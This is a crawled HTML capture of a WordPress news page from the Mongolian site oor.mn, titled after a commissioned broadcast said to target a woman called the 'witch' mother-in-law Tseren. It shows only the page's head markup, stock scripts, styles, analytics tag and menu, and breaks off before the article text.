

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/368
body_size: 62171
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>Хоёр сая төгрөгний үнэтэй захиалгат нэвтрүүлэг гарч, зорилго тодорхойгүй ч хадам гэх Цэрэн шуламыг онилсон нь илт &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/368" />
<link rel='shortlink' href='https://oor.mn/?p=368' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F368" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F368&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-368 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
